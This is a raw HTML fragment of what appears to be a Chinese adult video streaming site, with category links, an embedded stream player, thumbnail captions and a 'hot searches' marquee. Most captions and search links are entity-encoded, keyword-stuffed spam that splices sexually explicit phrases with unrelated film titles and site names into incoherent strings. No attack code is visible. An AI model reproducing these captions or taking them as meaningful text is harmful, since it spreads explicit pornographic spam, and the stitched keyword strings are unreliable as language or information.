												<a class="ass" href="/vodtype/jurumeiru.html" target="_blank">&#24040;&#20083;&#32654;&#20083;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongwenzimu.html" target="_blank">&#20013;&#25991;&#23383;&#24149;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/zhongkouseqing.html" target="_blank">&#37325;&#21475;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="a8793555 zmovo-new-arrivals arow-icon">
						<div class="a8793555 container">
							<div class="a8793555 zmovo-arrivals-items">
								<div class="a8793555 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/oumei.html">&#27431;&#32654;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="a8793555 row">
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/oumeixingai.html" target="_blank">&#27431;&#32654;&#24615;&#29233;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/haiwaiseqing.html" target="_blank">&#28023;&#22806;&#33394;&#24773;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="a8793555 zmovo-new-arrivals arow-icon">
						<div class="a8793555 container">
							<div class="a8793555 zmovo-arrivals-items">
								<div class="a8793555 zmovo-hadidng pt-50 pt-3 pb-3">
									<h2>
										<span class="text-uppercase">
											<a href="/vodtype/dongman.html">&#21160;&#28459;</a>
										</span>
										</span>
									</h2>
								</div>
								<div class="a8793555 row">
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/jinmantiantang.html" target="_blank">&#31105;&#28459;&#22825;&#22530;</a>
											</li>
										</ul>
									</div>
									<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
										<ul class="list-group list-group-horizontal list-group-flush list-group-horizontal-sm ">
											<li class="list-group-item bg-transparent p-1 border-0">
												<a class="ass" href="/vodtype/katongdonghua.html" target="_blank">&#21345;&#36890;&#21160;&#30011;</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>

		</header>
		<style>
			.ass  {
   color: #fff;
   font-size:15px;
}
.ass:hover {
   color: #fff;
   font-size:15px;
}
.navbar-toggler-icon {
    outline: none;
}

.navbar-toggler-icon:focus {
    outline: none;
}
.zmovo-hadidng h2 span {
   color: #d0a186;
}
</style>
		<div class="a8793555 zmovo-slider-area  " id="dbjl">
			<div class="a8793555 container">
				<div class="a8793555 row no-gutters d-flex flex-wrap">
				<script type="text/javascript" src="/js/ljbeqrq.script"></script>          <script type="text/javascript" src="/js/injvowq.script"></script>          <script type="text/javascript" src="/js/lbkee.script"></script>

				</div>
			</div>
		</div>

		</div>   <div class="a8793555 m1938">
       <style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style>
		<div class="a8793555 MacPlayer">
		<table border="0" cellpadding="0" cellspacing="0">
		    <tbody>
		        <tr>
		            <td id="playleft" valign="top" style="">
								<iframe width="100%" height="100%" src="/addons/dplayer/?url=https://thm3u8.vip/20250122/3DZcVRjG/index.m3u8?autoplay=1" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>
		                       </td>
						</tr>
					</tbody>
				</table>
			</div>
		</div>
		<div id="mse" class="a8793555 sv-video"></div>
		<div class="a8793555 container">
			<div class="a8793555 row no-gutters d-flex flex-wrap">
				
			</div>
		</div>
		<div class="a8793555 zmovo-Popular-item ">
			<div class="a8793555 container">
				<div class="a8793555 zmovo-Popular-items">
					<div class="a8793555 zmovo-hadidng pt-30 pb-10">
						<div class="a8793555 section-title text-left append-flex">
							<h2 class="title">
								<a href="../search/jingpinguochan.html">精品国产</a>
							</h2>
							<div class="a8793555 append-attraction">
								<a href="../search/jingpinguochan.html">更多</a>
							</div>
						</div>

					</div>
					<div class="a8793555 row">
											<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/371991388010880.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/638f5b2415e102301e04b5c94b9fe225.jpg">
									</figure>
									<div class="a8793555 watched">
										偶像剧 </div>
									<div class="a8793555 v-desc text-truncate">&#25171;&#24037;&#26085;&#35760;&#45;&#25105;&#21644;&#25105;&#30340;&#40635;&#40635;&#30340;&#29983;&#27963;&#45;&#39640;&#28165;&#27491;&#29255;&#23383;&#24149;&#39640;&#28165;&#29256;&#22312;&#32447;&#35266;&#30475;&#8212;&#21320;&#22812;&#28608;&#24773;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/0853951071622.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/72b6d4f7efc79a2ab41e7956da32d36b.jpg">
									</figure>
									<div class="a8793555 watched">
										动漫 </div>
									<div class="a8793555 v-desc text-truncate">&#20037;&#20037;&#25163;&#26426;&#22312;&#32447;&#32508;&#21512;&#20808;&#38155;&#24433;&#38899;&#20122;&#27954;&#124;&#31070;&#39532;&#24433;&#38498;&#25163;&#26426;&#29702;&#35770;&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#19968;&#124;&#24594;&#28779;&#25915;&#24515;&#52;&#26080;&#21024;&#20943;&#20234;&#20154;&#33394;&#29233;&#20037;&#20037;&#32508;&#21512;&#32593;&#39640;&#28165;&#26080;&#21024;&#20943;&#29256;&#124;&#31070;&#39532;&#24433;&#38498;&#25163;&#26426;&#29702;&#35770;&#20808;&#38155;&#24433;&#38899;&#20122;&#27954;&#124;&#24594;&#28779;&#25915;&#24515;&#52;&#26080;&#21024;&#20943;&#20808;&#38155;&#24433;&#38899;&#20122;&#27954;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/414879198053248.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/123eb9ad627738271eb94c66617a4fe0.jpg">
									</figure>
									<div class="a8793555 watched">
										东京 </div>
									<div class="a8793555 v-desc text-truncate">&#20122;&#24030;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#45;&#22269;&#20135;&#120;&#120;&#120;&#120;&#20892;&#26449;&#37326;&#22806;&#24615;&#120;&#120;&#120;&#120;&#45;&#22823;&#32467;&#23616;&#22825;&#22825;&#30475;&#39640;&#28165;&#29305;&#33394;&#22823;&#29255;&#45;&#25104;&#20154;&#20813;&#36153;&#31119;&#21033;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/236708487060672.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/98b515e7fefda5583df5a66037f1ce08.jpg">
									</figure>
									<div class="a8793555 watched">
										伦理剧 </div>
									<div class="a8793555 v-desc text-truncate">&#39640;&#104;&#22823;&#23610;&#24230;&#29245;&#25991;&#21476;&#20195;&#45;&#20154;&#20154;&#19978;&#20154;&#20154;&#25554;&#22825;&#22825;&#25554;&#20154;&#20154;&#45;&#39640;&#28165;&#26080;&#27700;&#21360;&#26222;&#36890;&#35805;&#22312;&#32447;&#23436;&#25972;&#29256;&#45;&#39569;&#20853;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/14717247373.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/a916af25ce583831779e17bbd3373390.jpg">
									</figure>
									<div class="a8793555 watched">
										小剧场 </div>
									<div class="a8793555 v-desc text-truncate">&#23047;&#22971;&#30495;&#31354;&#26292;&#38706;&#20840;&#25991;&#38405;&#35835;&#45;&#27431;&#32654;&#24778;&#33643;&#33922;&#45;&#104;&#100;&#55;&#54;&#52;&#39640;&#28165;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#45;&#20813;&#36153;&#22312;&#32447;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/6110255052.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/39e258b42cba0212af64402d971b78a1.jpg">
									</figure>
									<div class="a8793555 watched">
										欧美 </div>
									<div class="a8793555 v-desc text-truncate">&#32508;&#21512;&#20037;&#20037;&#36805;&#38647;&#19979;&#36733;&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22799;&#26085;&#24651;&#31070;&#39532;&#22269;&#35821;&#26412;&#20037;&#20037;&#32508;&#21512;&#55;&#52;&#56;&#56;&#30005;&#24433;&#124;&#22312;&#20154;&#38388;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#26080;&#21024;&#20943;&#29256;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#34588;&#26691;&#124;&#22799;&#26085;&#24651;&#31070;&#39532;&#22269;&#35821;&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#124;&#22312;&#20154;&#38388;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#26080;&#21024;&#20943;&#29256;&#24433;&#38899;&#20808;&#38155;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/918382107736363.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/36b19ac5d0f95d3cc192e3555a08e68c.jpg">
									</figure>
									<div class="a8793555 watched">
										新品啊 </div>
									<div class="a8793555 v-desc text-truncate">&#20037;&#20037;&#32508;&#21512;&#32593;&#22312;&#32447;&#30452;&#25773;&#24433;&#38899;&#20808;&#38155;&#29233;&#24773;&#30005;&#24433;&#124;&#27827;&#21335;&#24179;&#29028;&#31070;&#39532;&#38598;&#22242;&#20844;&#21496;&#27700;&#20013;&#33394;&#32508;&#21512;&#20037;&#20037;&#124;&#39038;&#27973;&#27973;&#30340;&#55;&#51;&#22825;&#22234;&#31105;&#20813;&#36153;&#26080;&#21024;&#20943;&#20037;&#20037;&#39321;&#34121;&#32508;&#21512;&#39321;&#34121;&#124;&#27827;&#21335;&#24179;&#29028;&#31070;&#39532;&#38598;&#22242;&#20844;&#21496;&#24433;&#38899;&#20808;&#38155;&#29233;&#24773;&#30005;&#24433;&#124;&#39038;&#27973;&#27973;&#30340;&#55;&#51;&#22825;&#22234;&#31105;&#20813;&#36153;&#26080;&#21024;&#20943;&#24433;&#38899;&#20808;&#38155;&#29233;&#24773;&#30005;&#24433;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/420051424501451.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/634927b0c791e57187325c25bdd0d72b.jpg">
									</figure>
									<div class="a8793555 watched">
										美剧 </div>
									<div class="a8793555 v-desc text-truncate">&#31783;&#29255;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#45;&#31783;&#29255;&#35270;&#39057;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;&#31070;&#39532;&#24433;&#38498;&#21516;&#20154;&#28459;&#30011;&#104;&#32593;&#31449;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/214566580533.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/49086cc8e7ac6ce24a6b892cdd812a52.jpg">
									</figure>
									<div class="a8793555 watched">
										动漫 </div>
									<div class="a8793555 v-desc text-truncate">&#21999;&#21999;&#21834;&#21834;&#21463;&#19981;&#20102;&#20102;&#45;&#22312;&#32447;&#35266;&#30475;&#40644;&#97;&#8564;&#20813;&#36153;&#35266;&#30475;&#26080;&#27602;&#45;&#35270;&#39057;&#56;&#48;&#20998;&#38047;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#8212;&#25104;&#20154;&#30007;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/5943470458.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/fc929c86c37b6a9ed7e42cb5e896176d.jpg">
									</figure>
									<div class="a8793555 watched">
										演绎 </div>
									<div class="a8793555 v-desc text-truncate">&#24378;&#21183;&#31895;&#26292;&#104;&#30140;&#21741;&#110;&#112;&#45;&#26085;&#26412;&#19977;&#32423;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#20013;&#25991;&#45;&#23436;&#32467;&#39640;&#28165;&#23383;&#24149;&#29256;&#22312;&#32447;&#25773;&#25918;&#45;&#49;&#49;&#57;&#117;&#117;&#117;&#25104;&#20154;&#24433;&#38498;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/39180560456307.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/7635dd6dc3f308bf945b1f6b9d94f159.jpg">
									</figure>
									<div class="a8793555 watched">
										素人 </div>
									<div class="a8793555 v-desc text-truncate">&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#50;&#27874;&#22810;&#37326;&#32467;&#34915;&#20808;&#38155;&#24433;&#38899;&#124;&#31070;&#39532;&#30005;&#24433;&#21320;&#22812;&#24433;&#38498;&#20037;&#20037;&#33609;&#22823;&#39321;&#34121;&#32508;&#21512;&#32593;&#31449;&#124;&#38632;&#21518;&#23567;&#25925;&#20107;&#21160;&#22270;&#103;&#105;&#102;&#26080;&#21024;&#20943;&#22855;&#31859;&#55;&#55;&#55;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#31070;&#39532;&#30005;&#24433;&#21320;&#22812;&#24433;&#38498;&#27874;&#22810;&#37326;&#32467;&#34915;&#20808;&#38155;&#24433;&#38899;&#124;&#38632;&#21518;&#23567;&#25925;&#20107;&#21160;&#22270;&#103;&#105;&#102;&#26080;&#21024;&#20943;&#27874;&#22810;&#37326;&#32467;&#34915;&#20808;&#38155;&#24433;&#38899;</div>
								</a>
							</div>
						</div>
												<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
							<div class="a8793555 video-thumb light">
								<a href="/video/29986376594.html" target="_blank">
									<figure class="video-image">
										<img style="height: 143px;object-fit: cover;" class="lazyload" data-src="/data/img/2a03a3be292460db2d8812425c0ac17c.jpg">
									</figure>
									<div class="a8793555 watched">
										明星 </div>
									<div class="a8793555 v-desc text-truncate">&#121;&#121;&#54;&#54;&#54;&#56;&#56;&#56;&#25104;&#20154;&#31169;&#20154;&#24433;&#38498;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#95;&#49;&#50;&#54;&#39321;&#34121;&#20234;&#23545;&#19968;&#21306;&#20108;&#21306;&#97;&#118;&#20013;&#25991;&#29256;&#95;&#40644;&#33394;&#23567;&#35828;&#20065;&#26449;&#21307;&#29983;&#32593;&#25163;&#26426;&#29256;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#95;&#21999;&#21834;&#28780;&#21035;&#20572;&#21834;&#28780;&#29992;&#21147;&#28780;&#24555;&#23567;&#35828;&#22269;&#20135;&#31934;&#19968;&#21306;&#95;&#47;&#38889;&#22269;&#47;&#26085;&#26412;&#47;&#39321;&#28207;&#20262;&#29702;&#21095;&#22312;&#32447;&#25773;&#25918;&#19977;&#32423;&#98;&#100;&#39640;&#28165;&#20013;&#23383;&#20840;&#37096;</div>
								</a>
							</div>
						</div>
						 
					</div>
				</div>
			</div>
		</div>
<marquee>
			本站热门搜索：
		        <a href="/?search=&#22899;&#20154;&#19997;&#19981;&#25346;&#30340;&#27491;&#38754;&#35064;&#20307;&#45;&#33457;&#32110;&#36229;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#22899;&#20154;&#19997;&#19981;&#25346;&#30340;&#27491;&#38754;&#35064;&#20307;&#45;&#33457;&#32110;&#36229;&#28165;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#22825;&#22825;&#24178;&#22825;&#22825;&#23556;&#22825;&#22825;&#33300;&#45;&#25163;&#26426;&#24433;&#35270;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#29256;&#45;" target="_blank" rel="nofollow">&#22825;&#22825;&#24178;&#22825;&#22825;&#23556;&#22825;&#22825;&#33300;&#45;&#25163;&#26426;&#24433;&#35270;&#22825;&#22530;&#36164;&#28304;&#26368;&#26032;&#29256;&#45;</a> | 
                <a href="/?search=&#22825;&#22825;&#23556;&#22825;&#22825;&#33300;&#45;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#22825;&#22825;&#23556;&#22825;&#22825;&#33300;&#45;&#26368;&#36817;&#26356;&#26032;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#27431;&#32654;&#20122;&#27954;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#45;&#39640;&#28165;&#28857;&#25773;&#20813;&#36153;&#22269;&#35821;&#45;" target="_blank" rel="nofollow">&#27431;&#32654;&#20122;&#27954;&#40644;&#33394;&#19968;&#32423;&#35270;&#39057;&#45;&#39640;&#28165;&#28857;&#25773;&#20813;&#36153;&#22269;&#35821;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#22269;&#20869;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#30005;&#24433;&#24555;&#20048;&#21040;&#27515;&#25104;&#20154;&#40644;&#33394;&#23567;&#35828;&#32593;" target="_blank" rel="nofollow">&#57;&#49;&#22269;&#20869;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#30005;&#24433;&#24555;&#20048;&#21040;&#27515;&#25104;&#20154;&#40644;&#33394;&#23567;&#35828;&#32593;</a> | 
                <a href="/?search=&#24040;&#29087;&#20083;&#27874;&#38712;&#33509;&#22971;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#45;&#100;&#118;&#100;&#21407;&#29256;&#20813;&#36153;&#27491;&#29255;&#22269;&#35821;&#45;" target="_blank" rel="nofollow">&#24040;&#29087;&#20083;&#27874;&#38712;&#33509;&#22971;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#45;&#100;&#118;&#100;&#21407;&#29256;&#20813;&#36153;&#27491;&#29255;&#22269;&#35821;&#45;</a> | 
                <a href="/?search=&#28608;&#24773;&#24433;&#38498;&#26085;&#26085;&#26085;&#26085;&#26085;&#26085;&#26085;&#45;&#19981;&#21345;&#29255;&#22312;&#32447;&#35266;&#30475;&#45;" target="_blank" rel="nofollow">&#28608;&#24773;&#24433;&#38498;&#26085;&#26085;&#26085;&#26085;&#26085;&#26085;&#26085;&#45;&#19981;&#21345;&#29255;&#22312;&#32447;&#35266;&#30475;&#45;</a> | 
                <a href="/?search=&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#45;&#26368;&#26032;&#22269;&#20135;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#45;" target="_blank" rel="nofollow">&#29408;&#29408;&#33394;&#22108;&#22108;&#29408;&#29408;&#29408;&#29408;&#57;&#55;&#45;&#26368;&#26032;&#22269;&#20135;&#20813;&#36153;&#22312;&#32447;&#25773;&#25918;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#35770;&#29702;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#30475;" target="_blank" rel="nofollow">&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#38889;&#22269;&#35770;&#29702;&#30005;&#24433;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#30475;</a> | 
                <a href="/?search=&#20122;&#27954;&#22269;&#20135;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#20234;&#20154;&#32593;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#20122;&#27954;&#22269;&#20135;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#20234;&#20154;&#32593;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#27431;&#32654;&#31934;&#21697;&#32654;&#22899;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#45;&#39640;&#28165;&#26080;&#21024;&#20943;&#35270;&#39057;&#22823;&#20840;&#45;" target="_blank" rel="nofollow">&#27431;&#32654;&#31934;&#21697;&#32654;&#22899;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#45;&#39640;&#28165;&#26080;&#21024;&#20943;&#35270;&#39057;&#22823;&#20840;&#45;</a> | 
                <a href="/?search=&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#45;&#31070;&#39532;&#21320;&#22812;&#38889;&#22269;&#30005;&#24433;&#22312;&#32447;&#45;" target="_blank" rel="nofollow">&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#45;&#31070;&#39532;&#21320;&#22812;&#38889;&#22269;&#30005;&#24433;&#22312;&#32447;&#45;</a> | 
                <a href="/?search=&#20122;&#27954;&#22269;&#20135;&#35270;&#39057;&#25163;&#26426;&#22312;&#32447;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#24433;&#38498;" target="_blank" rel="nofollow">&#20122;&#27954;&#22269;&#20135;&#35270;&#39057;&#25163;&#26426;&#22312;&#32447;&#19997;&#29916;&#35270;&#39057;&#25104;&#20154;&#24433;&#38498;</a> | 
                <a href="/?search=&#27431;&#32654;&#20154;&#29305;&#40644;&#22823;&#29255;&#45;&#33150;&#35759;&#35270;&#39057;&#118;&#105;&#112;&#27431;&#32654;&#97;&#19968;&#29255;&#45;" target="_blank" rel="nofollow">&#27431;&#32654;&#20154;&#29305;&#40644;&#22823;&#29255;&#45;&#33150;&#35759;&#35270;&#39057;&#118;&#105;&#112;&#27431;&#32654;&#97;&#19968;&#29255;&#45;</a> | 
                <a href="/?search=&#21999;&#21834;&#29992;&#21147;&#39640;&#28165;&#35270;&#39057;&#26080;&#30721;&#45;&#26080;&#21024;&#20943;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256;&#45;" target="_blank" rel="nofollow">&#21999;&#21834;&#29992;&#21147;&#39640;&#28165;&#35270;&#39057;&#26080;&#30721;&#45;&#26080;&#21024;&#20943;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;&#39640;&#28165;&#29256;&#45;</a> | 
                <a href="/?search=&#20044;&#20811;&#20848;&#26497;&#21697;&#23569;&#22919;&#120;&#120;&#120;&#120;&#20570;&#21463;&#45;&#20840;&#38598;&#26080;&#21024;&#20943;&#29256;&#39640;&#28165;&#26377;&#23383;&#24149;&#23436;&#25972;&#8212;" target="_blank" rel="nofollow">&#20044;&#20811;&#20848;&#26497;&#21697;&#23569;&#22919;&#120;&#120;&#120;&#120;&#20570;&#21463;&#45;&#20840;&#38598;&#26080;&#21024;&#20943;&#29256;&#39640;&#28165;&#26377;&#23383;&#24149;&#23436;&#25972;&#8212;</a> | 
                <a href="/?search=&#21452;&#24615;&#32654;&#20154;&#34987;&#21508;&#31181;&#23039;&#21183;&#99;&#21741;&#39640;&#104;&#28459;&#30011;&#45;&#36805;&#38647;&#20813;&#36153;&#22269;&#35821;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#45;" target="_blank" rel="nofollow">&#21452;&#24615;&#32654;&#20154;&#34987;&#21508;&#31181;&#23039;&#21183;&#99;&#21741;&#39640;&#104;&#28459;&#30011;&#45;&#36805;&#38647;&#20813;&#36153;&#22269;&#35821;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#45;</a> | 
                <a href="/?search=&#57;&#49;&#19997;&#34972;&#31934;&#21697;&#38889;&#22269;&#30005;&#24433;&#24093;&#29579;&#20043;&#22974;&#26085;&#26412;&#40644;&#33394;" target="_blank" rel="nofollow">&#57;&#49;&#19997;&#34972;&#31934;&#21697;&#38889;&#22269;&#30005;&#24433;&#24093;&#29579;&#20043;&#22974;&#26085;&#26412;&#40644;&#33394;</a> | 
         
</marquee>
		<style type="text/css">
			.lazy-load {
			      display: none;
			  }
		</style>
		<script>
			window.onload = function() {
			        if (!window.sessionStorage.getItem('noticeShown')) {
			            $('#myModal').modal({
			             keyboard: false
			              });
			              $('#myModal').modal('handleUpdate')
			              $('#myModal').modal('show')
			           
			            
			            window.sessionStorage.setItem('noticeShown', 'true');
			        }
			    };
			      window.addEventListener('load', function() {
			      var images = document.querySelectorAll('.lazy-load');
			  
			      for (var i = 0; i < images.length; i++) {
			          var img = images[i];
			          img.onload = function() {
			              var self = this;
			              setTimeout(function() {
			                  self.style.display = 'block';
			              }, 1000);
			          };
			          img.src = img.getAttribute('data-src');
			      }
			  });
			  var x = window.matchMedia("(max-width: 720px)")
			      myFunction(x) // 执行时调用的监听函数
			      x.addListener(myFunction) // 状态改变时添加监听器
			      function myFunction(x) {
			          var dbjl = document.getElementById("dbjl");
			         
			          var at = 1;
			        
			          if(x.matches){
			              dbjl.style.cssText="padding-top: 60px;";
			              if(at>0){
			                //   dbjl.style.cssText="padding-top: 140px;";
			                    dbjl.style.cssText="padding-top: 0px;";
			              }  
			          }
			      }
		</script>
		<footer class="zmovo-footer-area pt-50">
			<div class="a8793555 zmovo-footer">
				<div class="a8793555 container">
					<div class="a8793555 zmovo-footer-center">
						<div class="a8793555 zmovo-ft-widgets">
							<div class="a8793555 row">
								<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="a8793555 zmovo-ft-widget">
										<div class="a8793555 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">美女图片</h2>
										</div>
										<div class="a8793555 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="a8793555 zmovo-ft-widget">
										<div class="a8793555 zmovo-ft-widget-titles">
											<h2 class="zmovo-ft-widget-title">动漫</h2>
										</div>
										<div class="a8793555 zmoto-ft-widget-contetn">
											<ul></ul>
										</div>
									</div>
								</div>
								<div class="a8793555 col-xl-3 col-lg-3 col-md-4 col-sm-6 col-6">
									<div class="a8793555 zmovo-ft-widget">
